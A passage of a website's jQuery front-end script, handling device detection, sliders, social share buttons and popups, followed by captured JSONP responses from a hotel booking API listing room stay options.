    var istablet = (/ipad|android|android 3.0|xoom|sch-i800|playbook|tablet|kindle/i.test(navigator.userAgent.toLowerCase()));
    var isAndroid = navigator.userAgent.toLowerCase().indexOf("android");
    var agent = navigator.userAgent.toLowerCase();

    //MOBILE
    if (ismobile) {
        if (agent.indexOf("mobile") > -1 && agent.indexOf("android") > -1) {
            jQuery('body').addClass('mobile android');
        } else if (agent.indexOf("android") == -1) {
            jQuery('body').addClass('mobile');
        }

    }

    //TABLET
    if (istablet) {
        if (agent.indexOf("mobile") == -1 && agent.indexOf("android") > -1) {
            jQuery('body').addClass('tablet android');

            /*Double Tap Function for older Android Tablets*/
            jQuery("#nav-main .level1 > li:has(ul)").doubleTapToGo();
        } else if (agent.indexOf("android") == -1) {
            jQuery('body').addClass('tablet');
        }
    }

    if (!ismobile && !istablet) {
        jQuery("body").addClass("desktop");
    }
    //alert(jQuery('body').attr("class"));
}

// slide up to top of page
function toplink() {
    jQuery("<a id='toplink'></a>").insertAfter('#tmpl-start, #tmpl-folge');
    jQuery(window).scroll(function () {
        if (jQuery(window).scrollTop() > 200) {
            jQuery('#toplink').stop().show().animate({
                bottom: '10px'
            }, 500);
        } else {
            jQuery('#toplink').stop().animate({
                bottom: '-125px'
            }, 300);
        }
    });

    jQuery('#toplink').click(function () {
        jQuery('html,body').animate({
            scrollTop: 0
        }, 500);
    });
}

function slickSlider() {
    // header slider
    jQuery(".slick-header").slick({
        autoplay: false,
        autoplaySpeed: 3000,
        dots: true,
        speed: 1000,
        fade: true,
        arrows: true,
        adaptiveHeight: true,
        responsive: [{
            breakpoint: 620,
            settings: {
                dots: false,
                arrows: true,
            }
        }]
    });

    // content slider
    jQuery(".slick-content").slick({
        dots: true,
        infinite: true,
        speed: 500,
        arrows: true,
        autoplay: false,
        adaptiveHeight: true,
        responsive: [{
            breakpoint: 1230,
            settings: {
                dots: true,
                arrows: false,
            }
        }, {
            breakpoint: 800,
            settings: {
                dots: true,
                arrows: false,
            }
        }, {
            breakpoint: 580,
            settings: {
                arrows: true,
                dots: false,
            }
        }]

    });

    // gallery slider (multiple items)
    jQuery(".slidegallery .csc-textpic-imagewrap").slick({
        //jQuery(".slidegallery .slick-content-multiple").slick({
        dots: true,
        infinite: true,
        speed: 300,
        slidesToShow: 3,
        slidesToScroll: 3,
        adaptiveHeight: true,
        slide: 'div',
        //autoplay : true,
        responsive: [{
            breakpoint: 1230,
            settings: {
                dots: true,
                arrows: false,
            }
        }, {
            breakpoint: 800,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                dots: true,
                arrows: false,
            }
        }, {
            breakpoint: 580,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
            }
        }]
    });


    // content slider (multiple items)
    jQuery(".slick-content-multiple").slick({
        dots: true,
        infinite: true,
        speed: 400,
        slidesToShow: 3,
        // autoplay:true,
        cssEase: 'linear',
        autoplaySpeed: 3000,
        slidesToScroll: 1,
        variableWidth: true,
        adaptiveHeight: true,
        responsive: [{
            breakpoint: 1230,
            settings: {
                dots: true,
                arrows: false,
            }
        }, {
            breakpoint: 800,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                dots: true,
                arrows: false,
            }
        }, {
            breakpoint: 1,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
            }
        }]
    });

}

function socialMediaLinks() {

    //SHARER LIST VIEW BEGIN
    jQuery('.news-list-view').each(function () {
        var articleUrl = jQuery(this).find('.more-link').attr("href");
        jQuery(this).find('.facebook').on('click', function (e) {
            e.preventDefault();
            var sharer = "https://www.facebook.com/sharer/sharer.php?u=";
            window.open(sharer + window.location.origin + "/" + articleUrl, 'sharer', 'width=626,height=436');
            return false;
        });
    });

    jQuery('.news-list-view').each(function () {
        var articleUrl = jQuery(this).find('.more-link').attr("href");
        jQuery(this).find('.twitter').on('click', function (e) {
            e.preventDefault();
            window.open('http://twitter.com/share?url=' + window.location.origin + "/" + articleUrl, 'twitterwindow', 'height=450, width=550');
            return false;
        });
    });

    jQuery('.news-list-view').each(function () {
        var articleUrl = jQuery(this).find('.more-link').attr("href");
        jQuery(this).find('.google-plus').on('click', function (e) {
            e.preventDefault();
            window.open('https://plus.google.com/share?url={URL}' + window.location.origin + "/" + articleUrl, 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');
            return false;
        });
    });
    //SHARER LIST VIEW END

    //SHARER DETAIL VIEW BEGIN
    jQuery('.news-single .facebook').on('click', function (e) {
        e.preventDefault();
        var sharer = "https://www.facebook.com/sharer/sharer.php?u=";
        window.open(sharer + location.href, 'sharer', 'width=626,height=436');
        return false;
    });

    jQuery('.news-single .twitter').on('click', function (e) {
        e.preventDefault();
        window.open('http://twitter.com/share?url=' + location.href, 'twitterwindow', 'height=450, width=550');
    });

    jQuery('.news-single .google-plus').on('click', function (e) {
        e.preventDefault();
        indow.open('https://plus.google.com/share?url={URL}' + location.href, 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');
    });
    //SHARER DETAIL VIEW END

}

function changeColPosition() {
    if ((currentWindowWidth <= 580)) {
        jQuery(".mobile-r-b-l").each(function () {
            jQuery(this).find(".col-1").insertAfter(jQuery(this).find(".col-2"));
        });
    } else {

    }
}

function popupContent() {
    //init fancybox
    jQuery(".popup").fancybox({
        maxWidth: 800,
        maxHeight: 600,
        fitToView: false,
        width: '80%',
        height: '70%',
        autoSize: false,
        closeClick: false,
        openEffect: 'none',
        closeEffect: 'none',
        padding: '20px',
        type: 'iframe'
    });
}

jQuery.fn.responsiveImageGallery = function (options) {
    jQuery('.csc-textpic-imagerow', this).each(function () {

        jQuery(this).addClass("row");
        jQuery(this).removeClass('csc-textpic-imagerow');

        switch (jQuery(this).find('.csc-textpic-imagecolumn').length) {
            case 2:
                jQuery('.csc-textpic-imagecolumn', this).addClass('c6 col').removeClass('csc-textpic-imagecolumn');
                break;
            case 3:
                jQuery('.csc-textpic-imagecolumn', this).addClass('c4 col').removeClass('csc-textpic-imagecolumn');
                break;
            case 4:
                jQuery('.csc-textpic-imagecolumn', this).addClass('c3 col').removeClass('csc-textpic-imagecolumn');
                break;
            default:
                break;
        }

    });
}

jQuery.fn.chiliAdjustContainerHeights = function (options) {

    var settings = jQuery.extend({
        // These are the defaults.
        childSelector: ".col"
    }, options);

    var self = this;

    adjustHeight(self);
    jQuery(window).on('resize', function () {
        adjustHeight(self);
    });

    function adjustHeight(container) {
        jQuery(container).each(function () {
            jQuery(settings.childSelector, this).height('auto');
            var heights = jQuery(settings.childSelector, this).map(function () {
                return jQuery(this).height();
            }).get(), maxHeight = Math.max.apply(null, heights);

            jQuery(settings.childSelector, this).height(maxHeight);

        });
    }
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.easy-booking.at/ebPlugins/smallSearch/jsonpAPI.php?callback=jQuery2240847572112825991_1768786622072&cid=8158&lid=2&arrivalDate=2026-01-19&apiCall=stayOptions&_=1768786622079
body_size: 398
content:
jQuery2240847572112825991_1768786622072({"minPersons":"1","maxPersons":"3","minStay":"1","maxStay":"28","vtError":false,"rooms":[{"minPersons":"1","maxPersons":"3","minStay":"1","maxStay":"6","roomIds":["4","5","6","7","8","9","10","11","12","13","14","16"],"count":12,"used":0},{"minPersons":"1","maxPersons":"1","minStay":"1","maxStay":"6","roomIds":["15","17"],"count":2,"used":0}]})

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.easy-booking.at/ebPlugins/smallSearch/jsonpAPI.php?callback=jQuery2240847572112825991_1768786622069&cid=8158&lid=2&arrivalDate=2026-01-19&apiCall=stayOptions&_=1768786622077
body_size: 398
content:
jQuery2240847572112825991_1768786622069({"minPersons":"1","maxPersons":"3","minStay":"1","maxStay":"28","vtError":false,"rooms":[{"minPersons":"1","maxPersons":"3","minStay":"1","maxStay":"6","roomIds":["4","5","6","7","8","9","10","11","12","13","14","16"],"count":12,"used":0},{"minPersons":"1","maxPersons":"1","minStay":"1","maxStay":"6","roomIds":["15","17"],"count":2,"used":0}]})

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.easy-booking.at/ebPlugins/smallSearch/jsonpAPI.php?callback=jQuery2240847572112825991_1768786622066&cid=8158&lid=2&apiCall=logFrontEnd&logEvent=SmallSearch&logAction=init&_=1768786622071
body_size: 112
content:
jQuery2240847572112825991_1768786622066({"status":"logOK","eventType":"SmallSearch","returnValue":1})